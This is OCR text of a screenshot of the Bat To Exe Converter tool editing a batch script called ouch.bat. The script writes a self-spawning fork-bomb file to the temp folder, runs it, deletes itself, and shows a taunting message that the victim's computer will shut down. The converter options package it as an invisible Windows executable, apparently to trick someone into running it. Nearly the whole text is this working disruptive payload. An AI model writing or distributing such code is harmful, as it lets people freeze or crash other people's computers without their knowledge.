 Bat To Exe Converter v3.2 - ouch.bat
文件 编辑 转换 工具 语言 ?
新建 打开 保存 关闭 设置 转换 运行 网站 更新 关于 CMD-界面 捐赠
<新建> ouch.bat*
选项 嵌入 版本信息
1 (echo :ouch && echo start ouch.bat && echo goto ouch && echo color 2 && echo echo
################## I am YJ, thank u for open this bat,Yours computer will be
shutdown ##################) > %temp%/ouch.bat
2 cd %temp% && ouch.bat
3 del %0
图标: ...
密码:
工作目录: 当前目录
EXE 格式: 32 位 | Windows (隐形)
UAC: 需要管理员权限
需要用户权限
打包: 启用 UPX 压缩
嵌入式项目
提取到: 当前目录
方法: 同步
在退出时删除: 否
覆盖: 否
保存属性: 否
显示名称: 否
行: 3 位置: 7 C:\Users\Administrator\Desktop\need\ouch.bat